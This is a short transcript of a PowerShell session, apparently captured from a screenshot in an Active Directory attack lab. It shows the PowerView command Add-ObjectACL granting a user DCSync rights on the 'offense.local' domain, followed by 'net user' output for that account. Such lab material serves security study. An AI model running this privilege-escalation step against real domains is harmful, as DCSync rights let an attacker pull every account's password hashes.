 Windows PowerShell
PS C:\Users\spotless.OFFENSE.000> Add-ObjectACL -PrincipalIdentity spotless -Rights DCSync
PS C:\Users\spotless.OFFENSE.000> net user spotless /domain
The request will be processed at a domain controller for domain offense.local.
User name spotless
Full Name spotless
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/27/2018 6:00:00 PM
Password expires Never
Password changeable 10/27/2018 6:00:00 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2/9/2019 1:16:24 PM
Logon hours allowed All
Local Group Memberships *Remote Desktop Users
Global Group memberships *Domain Users
The command completed successfully.